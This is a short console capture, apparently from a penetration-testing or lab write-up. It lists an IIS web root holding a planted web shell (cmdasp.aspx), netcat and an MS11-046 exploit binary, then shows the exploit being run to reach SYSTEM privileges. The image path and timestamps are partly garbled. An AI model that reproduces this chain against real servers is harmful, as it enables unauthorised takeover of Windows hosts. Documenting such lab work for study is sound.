 c:\inetpub\wwwroot>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of c:\inetpub\wwwroot
02/02/2021  07:43 ��    <DIR>          .
02/02/2021  07:43 ��    <DIR>          ..
18/03/2017  01:06 ��    <DIR>          aspnet_client
02/02/2021  07:07 ��             1.400 cmdasp.aspx
17/03/2017  04:37 ��               689 iisstart.htm
02/02/2021  07:43 ��           247.479 MS11-046.exe
02/02/2021  07:07 ��            59.392 nc.exe
17/03/2017  04:37 ��           184.946 welcome.png
               5 File(s)        493.906 bytes
               3 Dir(s)  22.201.978.880 bytes free
c:\inetpub\wwwroot>MS11-046.exe
MS11-046.exe
c:\Windows\System32>whoami
whoami
nt authority\system
c:\Windows\System32>